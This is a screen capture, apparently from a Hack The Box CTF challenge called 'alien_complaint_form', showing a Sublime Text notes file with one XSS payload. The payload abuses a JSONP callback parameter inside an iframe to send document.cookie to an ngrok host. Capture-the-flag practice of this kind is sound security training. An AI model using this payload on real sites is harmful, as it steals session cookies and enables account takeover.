 Hack The Box :: CTF - G...
~/apocalypse/alien_co...
john@ubuntu-vm: ~
EN
Sat 01 May, 22:37
john
~/apocalypse/alien_complaint_form/notes.md • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
Dockerfile
bot.js
index.js — challenge
index.js — challenge/routes
list.html
list.js
notes.md
database.js
1
2
3 ```
4 <iframe src="http://127.0.0.1:1337/list?callback=window.parent.location.href%3D`http%3A//b4d8182dabe7.ngrok.io?c=%24%7Bdoc
ument.cookie%7D`;display"></iframe>
5 ```
Line 4, Column 1
Tab Size: 4
Markdown